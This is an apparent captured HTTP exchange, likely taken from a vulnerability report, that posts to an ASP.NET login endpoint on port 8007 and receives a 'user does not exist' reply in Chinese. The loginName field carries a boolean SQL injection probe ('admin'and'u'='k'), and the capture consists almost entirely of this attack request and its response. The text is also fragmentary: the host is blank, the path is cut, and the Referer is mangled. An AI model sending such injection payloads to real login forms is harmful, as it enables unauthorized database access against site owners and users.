 POST ssword HTTP/1.1
Host: :8007
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json; charset=utf-8
Dnt: 1
Referer: 8007/ px
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
{"loginName":"admin'and'u'='k","password":"admin"}
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Type: application/json; charset=utf-8
Date: Wed, 26 Oct 2022 12:19:12 GMT
Server: Microsoft-IIS/10.0
X-Aspnet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"d":"用户不存在!"}